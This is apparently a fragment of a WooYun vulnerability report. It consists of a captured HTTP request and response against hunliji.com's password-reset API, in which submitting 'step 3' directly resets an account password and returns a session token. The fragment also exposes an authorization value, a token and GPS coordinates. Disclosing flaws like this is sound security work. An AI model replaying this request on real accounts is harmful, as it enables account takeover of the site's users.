 POST http://www.hunliji.com/p/wedding/index.php/Home/APIUser/SetPwd HTTP/1.1
appver: 5.8.0
phone: 10a7d83b-a3cc-3431-a8db-3627ff9726b7
city: {"gps_longitude":117.645828,"gps_latitude":24.113227,"gps_province":"%E7%A6%8F%E5%BB%BA%E7%9
devicekind: android
Authorization: HUNLIJI 4db32d15a5ae5d6f08ab782e00d290d395e0e8e7:49F14C2D-F0F9-4BB2-BC49-B6159CBDEA
Content-Type: application/json
Accept: application/json
Content-Length: 80
Host: www.hunliji.com
Connection: Keep-Alive
User-Agent: Apache-HttpClient/UNAVAILABLE (java 1.4)
{"step":"3","Phone":"13800138000","Password":"cc03e747a6afbbcbf8be7668acfebee5"}
Find... (press Ctrl+Enter to highlight all) View in Notepad
Transformer Headers TextView SyntaxView ImageView HexView WebView Auth Caching Cookies
Raw JSON XML
JSON
content
token=e066c46cee238fceddff82f6e9bef365
user_id=444755
msg=密码成功找回
status=200
www.wooyun.org